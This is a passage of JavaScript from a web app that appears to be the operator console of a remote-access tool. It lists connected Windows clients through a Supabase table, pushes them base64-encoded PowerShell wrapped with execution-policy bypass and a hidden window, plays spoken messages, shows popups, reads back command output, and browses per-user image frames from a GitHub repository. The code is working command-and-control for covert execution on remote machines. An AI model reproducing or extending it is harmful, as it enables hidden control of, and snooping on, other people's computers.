                    const images = tree
                        .filter(e => e.type === 'blob' && e.path.startsWith(folder + '/') && /\.(png|jpe?g)$/i.test(e.path))
                        .map(e => ({ name: e.path.split('/').pop(), path: e.path, sha: e.sha }));
                    images.sort((a, b) => {
                        const na = extractNumber(a.name), nb = extractNumber(b.name);
                        if (na !== null && nb !== null) return na - nb;
                        if (na !== null) return -1; if (nb !== null) return 1;
                        return a.name.localeCompare(b.name);
                    });
                    if (!images.length) {
                        state.error = 'no images found';
                        els.statusmsg.textContent = 'no images found.';
                        els.progressWrap.style.display = 'none';
                        setLoading(false); return;
                    }
                    state.imagesMeta = images; state.total = images.length;
                    const base = `https://raw.githack.com/${user}/${repo}/main/${folder}`;
                    state.urls = images.map(img => `${base}/${encodeURIComponent(img.name)}${img.sha ? '?sha=' + img.sha : ''}`);
                    await preloadImages(state.urls);
                    els.slider.max = state.total - 1;
                    els.controlsRow.style.display = 'flex';
                    const saved = readSavedState();
                    const savedIdx = saved.frames?.[folder];
                    const startIndex = savedIdx != null ? Math.min(Math.max(savedIdx, 0), state.total - 1) : state.total - 1;
                    state.restoreView = saved.views?.[folder] || null;
                    showFrame(startIndex);
                } catch (err) {
                    state.error = err.message || 'unknown error';
                    els.statusmsg.textContent = 'error: ' + err.message;
                    els.progressWrap.style.display = 'none';
                } finally { setLoading(false); syncControlStates(); }
            }

            async function initFolders() {
                try {
                    const res = await fetchWithAuth(`https://api.github.com/repos/${user}/${repo}/contents/`);
                    if (!res.ok) throw new Error('error ' + res.status);
                    const folders = (await res.json()).filter(f => f.type === 'dir');
                    els.dropdownMenu.innerHTML = '';
                    const sidebarList = $('sidebar-folder-list');
                    if (sidebarList) sidebarList.innerHTML = '';

                    folders.forEach(f => {
                        const item = document.createElement('div');
                        item.className = 'dropdown-item'; item.textContent = f.name;
                        item.addEventListener('click', () => loadFolder(f.name));
                        els.dropdownMenu.appendChild(item);

                        if (sidebarList) {
                            const btn = document.createElement('button');
                            btn.className = 'sidebar-row-btn sidebar-folder-btn';
                            btn.textContent = f.name; btn.dataset.folderName = f.name;
                            btn.addEventListener('click', () => {
                                loadFolder(f.name);
                                $('sidebar')?.classList.remove('open');
                                $('sidebarOverlay')?.classList.remove('open');
                            });
                            sidebarList.appendChild(btn);
                        }
                    });

                    sizeDropdownToContent(els.folderBtn, els.dropdownMenu, $('folderWrap'), folders.map(f => f.name), 'folder-btn');
                    const saved = readSavedState();
                    const def = folders.find(f => f.name === saved.folder)
                        || folders.find(f => f.name === 'carlo')
                        || folders[0];
                    if (def) loadFolder(def.name);
                    else {
                        state.error = 'no folders found';
                        els.folderName.textContent = 'no folders';
                        els.statusmsg.textContent = 'no folders found.';
                        syncControlStates();
                    }
                } catch (err) {
                    state.error = err.message || 'unknown error';
                    els.folderName.textContent = 'error';
                    els.statusmsg.textContent = 'error: ' + err.message;
                    syncControlStates();
                }
            }

            // ── Shared: measure text and size a dropdown ──
            function sizeDropdownToContent(btn, menu, wrap, names, btnClass) {
                if (!names?.length) return;
                const meas = document.createElement('button');
                meas.className = `${btnClass} folder-measure`;
                const span = document.createElement('span');
                meas.append(span);
                document.body.appendChild(meas);
                let max = 0;
                names.forEach(n => { span.textContent = n; max = Math.max(max, meas.getBoundingClientRect().width); });
                document.body.removeChild(meas);
                const w = Math.ceil(max) + 'px';
                if (btn) btn.style.minWidth = w;
                if (menu) menu.style.minWidth = w;
                if (wrap) wrap.style.minWidth = w;
            }

            // ── Event listeners ──
            function setupListeners() {
                els.playBtn.addEventListener('click', () => state.isPlaying ? stopPlay() : startPlay());

                // FPS dropdown
                const toggleFpsMenu = () => {
                    if (els.fpsBtn.disabled) return;
                    els.fpsBtn.classList.toggle('open'); els.fpsMenu.classList.toggle('open');
                };
                els.fpsBtn.addEventListener('click', e => { e.stopPropagation(); toggleFpsMenu(); });
                els.fpsWrap.addEventListener('click', e => { if (!e.target.closest('#fpsMenu')) toggleFpsMenu(); });
                els.fpsMenu.querySelectorAll('.file-dropdown-item').forEach(item => {
                    item.addEventListener('click', e => {
                        e.stopPropagation();
                        const next = parseInt(item.dataset.fps, 10);
                        if (Number.isFinite(next)) { setFps(next); els.fpsBtn.classList.remove('open'); els.fpsMenu.classList.remove('open'); }
                    });
                });
                document.querySelectorAll('.sidebar-fps-btn').forEach(btn => {
                    btn.addEventListener('click', () => { const n = parseInt(btn.dataset.fps, 10); if (Number.isFinite(n)) setFps(n); });
                });

                els.prevBtn.addEventListener('click', () => { stopPlay(); showFrame(state.idx - 1); });
                els.nextBtn.addEventListener('click', () => { stopPlay(); showFrame(state.idx + 1); });
                els.slider.addEventListener('mousedown', () => { if (state.isPlaying) stopPlay(); });
                els.slider.addEventListener('touchstart', () => { if (state.isPlaying) stopPlay(); });
                els.slider.addEventListener('input', e => { state.idx = parseInt(e.target.value); showFrame(state.idx); });

                els.sliderWrap.addEventListener('pointerdown', e => {
                    if (state.loading || !state.total || e.target === els.slider) return;
                    if (state.isPlaying) stopPlay();
                    const seek = clientX => {
                        const rect = els.sliderWrap.getBoundingClientRect();
                        const min = parseInt(els.slider.min || '0'), max = parseInt(els.slider.max || '0');
                        const ratio = rect.width ? Math.min(Math.max(clientX - rect.left, 0), rect.width) / rect.width : 0;
                        showFrame(Math.round(min + ratio * (max - min)));
                    };
                    seek(e.clientX);
                    const onMove = ev => seek(ev.clientX);
                    const onUp = () => { window.removeEventListener('pointermove', onMove); window.removeEventListener('pointerup', onUp); };
                    window.addEventListener('pointermove', onMove);
                    window.addEventListener('pointerup', onUp);
                });

                window.addEventListener('keydown', ev => {
                    if (window.__getCurrentMode() !== 'frames' || state.loading || !state.total) return;
                    if (ev.key === 'ArrowLeft') { stopPlay(); showFrame(state.idx - 1); ev.preventDefault(); }
                    else if (ev.key === 'ArrowRight') { stopPlay(); showFrame(state.idx + 1); ev.preventDefault(); }
                    else if (ev.key === ' ') { state.isPlaying ? stopPlay() : startPlay(); ev.preventDefault(); }
                    else if (ev.key === '0') { resetView(); }
                });

                els.folderBtn.addEventListener('click', () => { els.folderBtn.classList.toggle('open'); els.dropdownMenu.classList.toggle('open'); });
                els.fileBtn.addEventListener('click', () => { els.fileBtn.classList.toggle('open'); els.fileDropdownMenu.classList.toggle('open'); });
                els.downloadItem.addEventListener('click', async () => {
                    await downloadCurrentFrame();
                    els.fileBtn.classList.remove('open'); els.fileDropdownMenu.classList.remove('open');
                });

                // Close dropdowns on outside click
                document.addEventListener('click', e => {
                    if (!$('folderWrap').contains(e.target)) { els.folderBtn.classList.remove('open'); els.dropdownMenu.classList.remove('open'); }
                    if (!$('fileWrap').contains(e.target)) { els.fileBtn.classList.remove('open'); els.fileDropdownMenu.classList.remove('open'); }
                    if (!$('fpsWrap')?.contains(e.target)) { els.fpsBtn.classList.remove('open'); els.fpsMenu.classList.remove('open'); }
                });

                setupPanZoom();
            }

            // ── Pan / zoom ──
            const view = { scale: 1, ox: 0, oy: 0 };
            let drag = { active: false, startX: 0, startY: 0, startOx: 0, startOy: 0 };
            let zoomHideTimer = null, touchMode = null, pinchStartDist = 0, pinchStartScale = 1;

            function applyTransform() {
                els.mainImage.style.transform = `translate(${view.ox}px,${view.oy}px) scale(${view.scale})`;
                const zl = $('zoomLevel');
                zl.textContent = Math.round(view.scale * 100) + '%'; zl.classList.add('visible');
                clearTimeout(zoomHideTimer);
                zoomHideTimer = setTimeout(() => zl.classList.remove('visible'), 1200);
                saveViewState();
            }
            function fitToArea() {
                const img = els.mainImage;
                if (!img.naturalWidth) return;
                const area = $('imageArea');
                const scale = Math.min(area.clientWidth / img.naturalWidth, area.clientHeight / img.naturalHeight, 1);
                view.scale = scale;
                view.ox = (area.clientWidth - img.naturalWidth * scale) / 2;
                view.oy = (area.clientHeight - img.naturalHeight * scale) / 2;
                applyTransform();
            }
            function resetView() { fitToArea(); }
            function clampPan() {
                const img = els.mainImage, area = $('imageArea');
                const aw = area.clientWidth, ah = area.clientHeight;
                const iw = img.naturalWidth * view.scale, ih = img.naturalHeight * view.scale;
                view.ox = iw <= aw ? (aw - iw) / 2 : Math.min(0, Math.max(aw - iw, view.ox));
                view.oy = ih <= ah ? (ah - ih) / 2 : Math.min(0, Math.max(ah - ih, view.oy));
            }
            function zoomAt(cx, cy, delta) {
                const area = $('imageArea');
                const rect = area.getBoundingClientRect();
                const mx = cx - rect.left, my = cy - rect.top;
                const factor = delta > 0 ? 1.12 : 1 / 1.12;
                const newScale = Math.min(Math.max(view.scale * factor, 0.1), 20);
                const ratio = newScale / view.scale;
                view.ox = mx - ratio * (mx - view.ox);
                view.oy = my - ratio * (my - view.oy);
                view.scale = newScale;
                clampPan(); applyTransform();
            }
            function setupPanZoom() {
                const area = $('imageArea');
                area.addEventListener('wheel', e => {
                    if (state.loading || !state.total) return;
                    e.preventDefault(); zoomAt(e.clientX, e.clientY, -e.deltaY);
                }, { passive: false });
                area.addEventListener('mousedown', e => {
                    if (state.loading || !state.total || e.button !== 0) return;
                    drag = { active: true, startX: e.clientX, startY: e.clientY, startOx: view.ox, startOy: view.oy };
                    area.classList.add('dragging');
                });
                area.addEventListener('touchstart', e => {
                    if (state.loading || !state.total) return;
                    if (e.touches.length === 1) {
                        const t = e.touches[0];
                        touchMode = 'pan';
                        drag = { active: true, startX: t.clientX, startY: t.clientY, startOx: view.ox, startOy: view.oy };
                        area.classList.add('dragging');
                    } else if (e.touches.length === 2) {
                        touchMode = 'pinch';
                        pinchStartDist = Math.hypot(e.touches[1].clientX - e.touches[0].clientX, e.touches[1].clientY - e.touches[0].clientY);
                        pinchStartScale = view.scale;
                    }
                    e.preventDefault();
                }, { passive: false });
                window.addEventListener('mousemove', e => {
                    if (!drag.active) return;
                    view.ox = drag.startOx + (e.clientX - drag.startX);
                    view.oy = drag.startOy + (e.clientY - drag.startY);
                    clampPan(); applyTransform();
                });
                window.addEventListener('touchmove', e => {
                    if (state.loading || !state.total) return;
                    if (touchMode === 'pan' && drag.active && e.touches.length === 1) {
                        const t = e.touches[0];
                        view.ox = drag.startOx + (t.clientX - drag.startX);
                        view.oy = drag.startOy + (t.clientY - drag.startY);
                        clampPan(); applyTransform(); e.preventDefault();
                    } else if (touchMode === 'pinch' && e.touches.length === 2) {
                        const [t1, t2] = e.touches;
                        const dist = Math.hypot(t2.clientX - t1.clientX, t2.clientY - t1.clientY);
                        const rect = area.getBoundingClientRect();
                        const cx = (t1.clientX + t2.clientX) / 2 - rect.left;
                        const cy = (t1.clientY + t2.clientY) / 2 - rect.top;
                        const nextScale = Math.min(Math.max(pinchStartScale * (dist / (pinchStartDist || 1)), 0.1), 20);
                        const ratio = nextScale / view.scale;
                        view.ox = cx - ratio * (cx - view.ox);
                        view.oy = cy - ratio * (cy - view.oy);
                        view.scale = nextScale;
                        pinchStartDist = dist; pinchStartScale = nextScale;
                        clampPan(); applyTransform(); e.preventDefault();
                    }
                }, { passive: false });

                const clearDrag = () => { drag.active = false; touchMode = null; area.classList.remove('dragging'); };
                window.addEventListener('mouseup', () => { drag.active = false; area.classList.remove('dragging'); });
                window.addEventListener('touchend', clearDrag);
                window.addEventListener('touchcancel', clearDrag);
                area.addEventListener('dblclick', resetView);
                window.addEventListener('resize', () => { if (els.mainImage.style.display !== 'none') fitToArea(); });
            }

            function setupActivityMonitor() {
                const mark = () => { state.lastActivityAt = Date.now(); };
                ['pointerdown', 'pointermove', 'mousemove', 'keydown', 'wheel', 'touchstart', 'touchmove', 'click', 'scroll']
                    .forEach(evt => window.addEventListener(evt, mark, { passive: true }));
                document.addEventListener('visibilitychange', () => { if (!document.hidden) mark(); });
            }

            function init() {
                if (isInitialized) return;
                bindElements(); setupListeners(); setupActivityMonitor(); syncControlStates();
                isInitialized = true;
                state.autoRefresh = setInterval(() => {
                    if (state.currentFolder && Date.now() - state.lastActivityAt >= 10000)
                        loadFolder(state.currentFolder);
                }, 60000);
            }

            function onShow() {
                if (!isInitialized) init();
                if (!state.currentFolder) { initFoldersIfReady(); return; }
                requestAnimationFrame(() => {
                    if (!els.mainImage) return;
                    if (state.total && els.mainImage.style.display === 'none') showFrame(state.idx);
                    if (!state.viewInitialized) { fitToArea(); return; }
                    clampPan(); applyTransform();
                });
            }

            return { init, loadFolder, state, setGithubToken, getGithubToken, initFoldersIfReady, onShow, resetFramesState, downloadCurrentFrame, sizeDropdownToContent };
        })();
    </script>

    <script id="mod-run-app">
        const RunApp = (() => {
            const runState = {
                rows: [], sortedRows: [],
                url: localStorage.getItem('supa_url'),
                apiKey: localStorage.getItem('supa_key'),
                popupMode: null, popupUser: null,
                selectedVoice: 'David', selectedVis: true, activeUsername: null, interactionMode: null,
                lastRenderSignature: null, fetchInFlight: false, isConnected: false,
                hintUsername: null, isRendering: false, popupExampleText: '',
                cmdLoadedFromUpload: false, selectedSpkVolume: 100, selectedSpkSpeed: 0,
                themeSelection: localStorage.getItem('run_theme') || 'night',
                theme: 'night', serverTimeOffset: 0
            };

            const popupExamples = {
                speak: ['Audio test, all systems ready.', 'Status update: task completed.', 'Heads up, check your dashboard.'],
                popup_msg: ['Reminder: save your work now.', 'Notice: update available.', 'Quick check: please confirm.']
            };
            const demoUsers = [
                { username: 'demo-ator', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
                { username: 'demo-kirk', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
                { username: 'demo-jordan', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true }
            ];
            const $ = id => document.getElementById(id);
            const themeNames = ['night', 'graphite', 'midnight', 'forest', 'ember', 'polar'];
            const conflictTimers = new Map();

            // ── Theme helpers ──
            const cap = s => s.charAt(0).toUpperCase() + s.slice(1);
            function pickRandomTheme() { return themeNames[Math.floor(Math.random() * themeNames.length)]; }
            function updateRandomThemeOptionLabel(activeTheme) {
                const label = `Random (${cap(activeTheme)})`;
                ['run-theme-random-option', 'sidebar-theme-random-option'].forEach(id => {
                    const el = $(id); if (el) el.textContent = label;
                });
            }
            function applyTheme(themeName = 'night') {
                const usingRandom = themeName === 'random';
                const next = usingRandom ? pickRandomTheme() : (themeNames.includes(themeName) ? themeName : 'night');
                runState.themeSelection = usingRandom ? 'random' : next;
                runState.theme = next;
                document.documentElement.dataset.theme = next;
                localStorage.setItem('run_theme', runState.themeSelection);
                updateRandomThemeOptionLabel(next);
                const lbl = $('run-theme-label');
                if (lbl) lbl.textContent = usingRandom ? `random (${next})` : next;
                FramesApp.sizeDropdownToContent(
                    $('run-theme-btn'), $('runThemeMenu'), $('runThemeWrap'),
                    Array.from($('runThemeMenu').querySelectorAll('.file-dropdown-item')).map(i => i.textContent.trim()),
                    'file-btn'
                );
                document.querySelectorAll('#runThemeMenu .file-dropdown-item, .sidebar-theme-btn').forEach(el => {
                    el.classList.toggle('active', el.dataset.themeVal === runState.themeSelection);
                });
            }

            // ── Connection ──
            function setStoredCredentials(url, apiKey) {
                runState.url = url; runState.apiKey = apiKey;
                if (url && apiKey) { localStorage.setItem('supa_url', url); localStorage.setItem('supa_key', apiKey); }
                else { localStorage.removeItem('supa_url'); localStorage.removeItem('supa_key'); }
            }
            function setConnectionState(connected) {
                runState.isConnected = !!connected;
                const label = connected ? 'disconnect' : 'connect';
                ['run-connect-btn', 'sidebar-connect-btn'].forEach(id => {
                    const el = $(id); if (!el) return;
                    el.textContent = label;
                    el.classList.toggle('connected', !!connected);
                });
            }
            function disconnectAndReset() {
                setStoredCredentials(null, null); setConnectionState(false);
                runState.rows = []; runState.sortedRows = []; runState.lastRenderSignature = null;
                renderGrid();
                if (typeof FramesApp?.resetFramesState === 'function') FramesApp.resetFramesState({ clearToken: true });
                else localStorage.removeItem('github_token');
            }
            async function validateSupabaseCredentials(url, apiKey) {
                if (!url || !apiKey) return false;
                const controller = new AbortController();
                const timeoutId = setTimeout(() => controller.abort(), 7000);
                try {
                    const res = await fetch(`${url}?select=username&limit=1`, {
                        headers: { apikey: apiKey, Authorization: `Bearer ${apiKey}` },
                        signal: controller.signal
                    });
                    return res.ok;
                } catch { return false; } finally { clearTimeout(timeoutId); }
            }
            async function connectWithCredentials(url, apiKey, { notifyOnFail = true } = {}) {
                const isValid = await validateSupabaseCredentials(url, apiKey);
                if (!isValid) {
                    setStoredCredentials(null, null); setConnectionState(false);
                    if (notifyOnFail) alert('Connection failed. URL/token were reset. Please reconnect.');
                    return false;
                }
                setStoredCredentials(url, apiKey); setConnectionState(true);
                fetchData(); return true;
            }
            async function promptAndConnect() {
                const ok = promptAllCredentials();
                if (!ok) return;
                await connectWithCredentials(runState.url.trim(), runState.apiKey.trim(), { notifyOnFail: true });
            }
            function promptAllCredentials() {
                const urlInput = prompt('Supabase URL:', runState.url || '');
                if (!urlInput) return false;
                const apiInput = prompt('API Key:', runState.apiKey || '');
                if (!apiInput) return false;
                const ghInput = prompt('GitHub token (read-only):', FramesApp.getGithubToken() || '');
                if (!ghInput) return false;
                runState.url = urlInput.trim();
                runState.apiKey = apiInput.trim();
                FramesApp.setGithubToken(ghInput.trim());
                return true;
            }

            // ── Data helpers ──
            function getStatus(user, nowMs = Date.now() + runState.serverTimeOffset) {
                if (user.demo && user.username === 'demo-ator') return 'green';
                const diff = (nowMs - new Date(user.updated_at).getTime()) / 1000;
                return diff < 10 ? 'green' : diff < 30 ? 'yellow' : 'red';
            }
            const STATUS_ORDER = { green: 0, yellow: 1, red: 2 };
            function parseModernUsername(username) {
                const match = String(username || '').trim().match(/^(.*)-([^-]+)-W$/i);
                if (!match) return { baseName: String(username || '').trim(), id: '' };
                return { baseName: match[1], id: match[2] };
            }
            function buildDisplayUsernameMap(rows) {
                const counts = new Map();
                rows.forEach(user => {
                    const { baseName } = parseModernUsername(user.username);
                    counts.set(baseName, (counts.get(baseName) || 0) + 1);
                });
                return new Map(rows.map(user => {
                    const parsed = parseModernUsername(user.username);
                    const needsId = parsed.id && (counts.get(parsed.baseName) || 0) > 1;
                    return [user.username, needsId ? `${parsed.baseName} (${parsed.id})` : parsed.baseName];
                }));
            }
            function sortRows(rows) {
                return [...rows].sort((a, b) =>
                    STATUS_ORDER[getStatus(a)] - STATUS_ORDER[getStatus(b)] || a.username.localeCompare(b.username)
                );
            }
            function getRenderableRows() { return runState.isConnected ? runState.sortedRows : sortRows(demoUsers); }
            function getHintUsername(sorted = getRenderableRows()) {
                if (!sorted.length) return null;
                if (runState.activeUsername && sorted.some(u => u.username === runState.activeUsername)) return runState.activeUsername;
                return sorted[0].username;
            }
            function buildRowsRenderSignature(rows, isSorted = false) {
                const nowMs = Date.now() + runState.serverTimeOffset;
                const source = isSorted ? rows : sortRows(rows);
                return source
                    .map(u => {
                        const st = getStatus(u, nowMs);
                        return { username: u.username, status: st, visible: !!u.visible, updatedAt: st === 'green' ? '' : u.updated_at };
                    })
                    .sort((a, b) => STATUS_ORDER[a.status] - STATUS_ORDER[b.status] || a.username.localeCompare(b.username))
                    .map(u => `${u.username}|${u.status}|${u.visible ? 1 : 0}|${u.updatedAt}`)
                    .join('||');
            }

            // ── Rendering ──
            function refreshHintsIfNeeded() {
                if (runState.isRendering) return;
                const next = getHintUsername();
                if (next !== runState.hintUsername) { runState.hintUsername = next; renderGrid(); }
            }

            function getDisplayUsername(username) {
                return runState.displayNameMap?.get(username) || parseModernUsername(username).baseName;
            }

            function getCardBodyHtml(user, status, alive, tsText, showHint) {
                const canInteract = runState.isConnected || !!user.demo;
                const showPrimary = showHint && alive && canInteract;
                const disabledAttrs = 'disabled aria-disabled="true"';
                const displayUsername = getDisplayUsername(user.username);
                return `
                <div class="card-header">
                    <div style="flex:1;min-width:0;">
                        <div style="display:flex;align-items:center;gap:8px;">
                            <span class="card-username ${alive ? '' : 'offline'}">${displayUsername}</span>
                        </div>
                        <div class="card-ts">${tsText}</div>
                    </div>
                </div>
                <div class="card-actions">
                    <button class="card-btn primary ${alive && canInteract ? '' : 'disabled'}" data-action="ps" ${alive && canInteract ? '' : disabledAttrs}>
                        CMD ${showPrimary ? '<span class="btn-hint">C</span>' : ''}
                    </button>
                    <button class="card-btn ${alive && canInteract ? '' : 'disabled'}" data-action="speak" ${alive && canInteract ? '' : disabledAttrs}>
                        SPK ${showPrimary ? '<span class="btn-hint">S</span>' : ''}
                    </button>
                    <button class="card-btn ${alive && canInteract ? '' : 'disabled'}" data-action="popup_msg" ${alive && canInteract ? '' : disabledAttrs}>
                        MSG ${showPrimary ? '<span class="btn-hint">A</span>' : ''}
                    </button>
                    <button class="card-btn ${canInteract ? '' : 'disabled'}" data-action="output" ${canInteract ? '' : disabledAttrs}>
                        OUT ${showHint && canInteract ? '<span class="btn-hint">V</span>' : ''}
                    </button>
                </div>`;
            }
            function getCardRenderSignature(user, status, alive, tsText, showHint) {
                return `${user.username}|${getDisplayUsername(user.username)}|${status}|${alive ? 1 : 0}|${showHint ? 1 : 0}|${tsText}`;
            }

            function renderGrid() {
                runState.isRendering = true;
                const grid = $('user-grid');
                const sorted = getRenderableRows();
                runState.displayNameMap = buildDisplayUsernameMap(sorted);
                runState.hintUsername = getHintUsername(sorted);

                if (!sorted.length) {
                    if (!grid.querySelector('.empty')) grid.innerHTML = '<div class="empty">NO CLIENTS CONNECTED</div>';
                    runState.hintUsername = null; clearActiveSelection(); runState.isRendering = false; return;
                }

                const existingCards = new Map();
                grid.querySelectorAll('.user-card').forEach(card => existingCards.set(card.dataset.username, card));
                const animateAll = existingCards.size === 0;
                const seen = new Set();

                sorted.forEach((user, index) => {
                    const status = getStatus(user);
                    const alive = status === 'green';
                    const lastSeen = new Date(user.updated_at);
                    const tsText = alive ? '' : `Last seen: ${lastSeen.toLocaleDateString()} ${lastSeen.toLocaleTimeString()}`;
                    const showHint = user.username === runState.hintUsername;
                    const sig = getCardRenderSignature(user, status, alive, tsText, showHint);
                    const windowsUser = /w$/i.test(String(user.username || '').trim());

                    let card = existingCards.get(user.username);
                    const isNew = !card;
                    if (!card) { card = document.createElement('div'); card.dataset.username = user.username; existingCards.set(user.username, card); }

                    const cn = `user-card${alive ? '' : ' offline'}${windowsUser ? ' windows-user' : ''}`;
                    if (card.className !== cn) card.className = cn;
                    if (card.dataset.renderSignature !== sig) { card.innerHTML = getCardBodyHtml(user, status, alive, tsText, showHint); card.dataset.renderSignature = sig; }
                    seen.add(user.username);

                    const ref = grid.children[index] || null;
                    if (ref !== card) grid.insertBefore(card, ref);

                    if (isNew || animateAll) {
                        card.classList.remove('card-enter');
                        card.style.animationDelay = `${Math.min(index, 8) * 35}ms`;
                        void card.offsetWidth;
                        card.classList.add('card-enter');
                    }
                });

                grid.querySelectorAll('.user-card').forEach(c => { if (!seen.has(c.dataset.username)) c.remove(); });
                grid.querySelector('.empty')?.remove();

                if (runState.activeUsername) {
                    const active = sorted.find(u => u.username === runState.activeUsername);
                    if (active) setActiveSelection(active, runState.interactionMode || 'hover');
                    else clearActiveSelection();
                }
                runState.isRendering = false;
            }

            // ── Selection ──
            function clearActiveSelection() {
                runState.activeUsername = null; runState.interactionMode = null;
                document.body.classList.remove('kb-mode');
                document.querySelectorAll('.user-card').forEach(c => c.classList.remove('selected'));
                refreshHintsIfNeeded();
            }
            function setActiveSelection(user, mode, { scroll = false } = {}) {
                if (!user) { clearActiveSelection(); return; }
                runState.activeUsername = user.username; runState.interactionMode = mode;
                document.body.classList.toggle('kb-mode', mode === 'keyboard');
                const sorted = getRenderableRows();
                const idx = sorted.findIndex(u => u.username === user.username);
                const cards = document.querySelectorAll('.user-card');
                cards.forEach(c => c.classList.remove('selected'));
                if (idx !== -1 && idx < cards.length) {
                    cards[idx].classList.add('selected');
                    if (scroll) cards[idx].scrollIntoView({ block: 'nearest' });
                }
                refreshHintsIfNeeded();
            }

            // ── Popup helpers ──
            function pickRandomPopupExample(mode) {
                const list = popupExamples[mode];
                return list?.length ? list[Math.floor(Math.random() * list.length)] : '';
            }
            function updatePlaceholder() {
                const ta = $('popup-input'), m = runState.popupMode;
                if (m === 'cmd') ta.placeholder = "Get-Process | Where-Object { $_.CPU -gt 100 }";
                else if (m === 'speak') ta.placeholder = `Type speech text i.e. "${runState.popupExampleText || 'Audio test, all systems ready.'}"`;
                else if (m === 'popup_msg') ta.placeholder = `Type popup note i.e. "${runState.popupExampleText || 'Reminder: save your work now.'}"`;
            }
            function getPopupAutofillText() {
                const m = runState.popupMode;
                if (m === 'cmd') return $('popup-input').placeholder;
                return runState.popupExampleText || pickRandomPopupExample(m) || $('popup-input').placeholder;
            }
            function updateOptionsUI() {
                // Toggle active class on option buttons
                const setActive = (id, cond) => $(id).className = 'opt-btn' + (cond ? ' active' : '');
                setActive('voice-david', runState.selectedVoice === 'David');
                setActive('voice-zira', runState.selectedVoice === 'Zira');
                setActive('vis-true', runState.selectedVis);
                setActive('vis-false', !runState.selectedVis);

                const setPill = (id, cond) => $(id).className = 'collapsible-meta-pill' + (cond ? ' active' : '');
                setPill('shell-summary-ps', true);
                setPill('shell-summary-upload', runState.cmdLoadedFromUpload);

                const vol = $('spk-volume'), spd = $('spk-speed');
                if (vol) vol.value = String(runState.selectedSpkVolume);
                if (spd) spd.value = String(runState.selectedSpkSpeed);
                const volV = $('spk-volume-value'), spdV = $('spk-speed-value'), meta = $('spk-summary-meta');
                if (volV) volV.textContent = String(runState.selectedSpkVolume);
                if (spdV) spdV.textContent = String(runState.selectedSpkSpeed);
                if (meta) meta.textContent = `Volume ${runState.selectedSpkVolume} | Speed ${runState.selectedSpkSpeed}`;
                updatePlaceholder();
            }

            function flashConflict(buttonId) {
                const button = $(buttonId); if (!button) return;
                button.classList.add('conflict');
                const existing = conflictTimers.get(buttonId);
                if (existing) clearTimeout(existing);
                conflictTimers.set(buttonId, setTimeout(() => { button.classList.remove('conflict'); conflictTimers.delete(buttonId); }, 1500));
            }

            // ── Popup open/close ──
            function openPopup(mode, user) {
                runState.popupMode = mode; runState.popupUser = user; runState.selectedVis = !!user.visible;
                runState.popupExampleText = (mode === 'speak' || mode === 'popup_msg') ? pickRandomPopupExample(mode) : '';
                runState.cmdLoadedFromUpload = false;
                $('popup-input').value = '';
                $('popup-target-label').textContent = getDisplayUsername(user.username);
                $('popup-overlay').classList.add('open');
                $('textarea-wrap').classList.remove('show-hint');
                const isCmd = mode === 'cmd', isSpk = mode === 'speak';
                $('vis-section').style.display = isCmd ? 'flex' : 'none';
                $('shell-section').style.display = isCmd ? 'block' : 'none';
                $('voice-section').style.display = isSpk ? 'flex' : 'none';
                $('spk-controls').style.display = isSpk ? 'block' : 'none';
                $('shell-section').open = false; $('spk-controls').open = false;
                $('popup-mode-label').textContent = isCmd ? 'Execute PowerShell' : isSpk ? 'Voice Message' : 'Message Box';
                updateOptionsUI();
                setTimeout(() => { $('popup-input').focus(); syncTabHint(); }, 50);
            }
            function closePopup() {
                $('popup-overlay').classList.remove('open');
                $('textarea-wrap').classList.remove('show-hint');
                runState.popupMode = null; runState.popupUser = null; runState.popupExampleText = '';
            }

            // ── Command building ──
            function bytesToBase64(bytes) {
                const chunkSize = 0x8000; let binary = '';
                for (let i = 0; i < bytes.length; i += chunkSize)
                    binary += String.fromCharCode(...bytes.subarray(i, i + chunkSize));
                return btoa(binary);
            }
            function utf8ToBase64(str) {
                return bytesToBase64(new TextEncoder().encode(str));
            }
            function formatPSString(str) {
                return str.replace(/'/g, "''").split(/\r?\n/).map(line => `'${line}'`).join(' + [char]13 + ');
            }
            function wrapPowershell(val, hidden = true) {
                const utf16 = new Uint8Array(val.length * 2);
                for (let i = 0; i < val.length; i++) {
                    const c = val.charCodeAt(i);
                    utf16[i * 2] = c & 0xff; utf16[i * 2 + 1] = (c >> 8) & 0xff;
                }
                return `powershell -NoP -EP Bypass -W ${hidden ? 'H' : 'Normal'} -EncodedCommand ${bytesToBase64(utf16)}`;
            }
            function formatCommandPayload(rawInput, hidden = true) {
                const trimmedInput = rawInput.trim();
                const specialWords = ['panic', 'nodat', 'altf4', 'sauce'];
                const matchedKeyword = specialWords.find(word => trimmedInput.startsWith(word));

                if (matchedKeyword) {
                    return utf8ToBase64(trimmedInput);
                }

                return wrapPowershell(rawInput, hidden);
            }
            // ── Send / fetch ──
            async function doSendPopup() {
                const user = runState.popupUser, mode = runState.popupMode;
                const val = $('popup-input').value.trim();
                if (!user) return;
                if (!runState.isConnected || user.demo) { closePopup(); alert('Demo mode: action preview only. Connect to send real commands.'); return; }

                let rawCmd = '';
                if (mode === 'cmd') {
                    if (val) rawCmd = formatCommandPayload(val, !runState.selectedVis);
                } else if (val) {
                    const msg = formatPSString(val);
                    if (mode === 'speak') {
                        rawCmd = `$s=New-Object -Com SAPI.SpVoice;$s.Volume=${runState.selectedSpkVolume};$s.Rate=${runState.selectedSpkSpeed};$s.Voice=$s.GetVoices()|Where-Object{$_.GetDescription() -like '*${runState.selectedVoice}*'};$s.Speak(${msg})`;
                    } else {
                        rawCmd = `(New-Object -Com WScript.Shell).Popup(${msg})`;
                    }
                }

                const body = {};
                // Encode the outbound command for transport/storage in Supabase.
                if (rawCmd) { body.cmd = btoa(rawCmd); body.run = true; }
                if (mode === 'cmd') body.visible = runState.selectedVis;

                const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}`, 'Content-Type': 'application/json' };
                try {
                    await fetch(`${runState.url}?username=eq.${user.username}`, { method: 'PATCH', headers, body: JSON.stringify(body) });
                    closePopup(); fetchData();
                } catch (e) { console.error('Send error', e); }
            }

            async function doViewOutput(user) {
                if (user?.demo || !runState.isConnected) {
                    const out = `[demo] ${user.username}\nstatus: preview only\nlast action: none (connect to enable live output)`;
                    navigator.clipboard.writeText(out).catch(() => { });
                    alert(out); return;
                }
                try {
                    const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}` };
                    const res = await fetch(`${runState.url}?select=out&username=eq.${user.username}`, { headers });
